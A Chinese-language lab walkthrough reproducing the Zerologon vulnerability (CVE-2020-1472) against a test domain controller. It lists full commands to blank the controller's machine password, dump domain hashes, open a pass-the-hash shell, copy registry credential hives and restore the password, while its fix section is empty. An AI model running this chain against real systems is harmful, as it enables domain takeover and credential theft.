1.复现环境

DC:

os:windows 2012 server

ip:192.168.236.132

攻击机:

os:kali

ip:192.168.236.130

2.影响版本

Windows Server 2008 R2 for x64-based Systems Service Pack 1Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation) Windows Server 2012 Windows Server 2012 (Server Core installation) Windows Server 2012 R2 Windows Server 2012 R2 (Server Core installation) Windows Server 2016 Windows Server 2016 (Server Core installation) Windows Server 2019 Windows Server 2019 (Server Core installation) Windows Server, version 1903 (Server Core installation) Windows Server, version 1909 (Server Core installation) Windows Server, version 2004 (Server Core installation)

3.域控环境搭建参考文章

sectool/251828.html

4.复现过程



4.1 漏洞验证

4.2 漏洞利用



安装最新的Impacket,否则会报错

4.2.1 下载攻击exp



4.2.2 置空密码

python3 cve-2020-1472-exploit.py WIN-F6STUQIU7D8 192.168.236.132



4.2.3 获取hash

进入到impacket/examples

python3 secretsdump.py DOMAIN/WIN-F6STUQIU7D8\[email protected] -just-dc -no-pass

4.2.4 获取shell

python3 wmiexec.py -hashes <HASH> DOMAIN/administrator\@IP

4.2.5 获取原hash

reg save HKLM\SYSTEM system.save reg save HKLM\SAM sam.save reg save HKLM\SECURITY security.save get system.save get sam.save get security.save del /f system.save del /f sam.save del /f security.save exit

4.2.6 解析hash

保存$MACHINE.ACC部分:XXXXXXXXXXXXXX:XXXXXXX

python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

4.2.7 恢复hash

python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR <ORI_HASH>

4.2.8 验证是否恢复

使用获取hash的命令来验证是否恢复

python3 secretsdump.py DOMAIN/DC_NETBIOS_NAME\$@DC_IP_ADDR -just-dc -no-pass

5.修复建议

免责声明:本人坚决反对利用教学方法进行犯罪的行为,一切犯罪行为必将受到严惩,绿色网络需要我们共同维护,更推荐大家了解它们背后的原理,更好地进行防护。禁止任何人转载到其他站点,禁止用于任何非法用途。如有任何人凭此做何非法事情,均于笔者无关,特此声明。

来源:freebuf.com 2020-10-13 22:00:03 by: minggege

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

请登录后发表评论

注册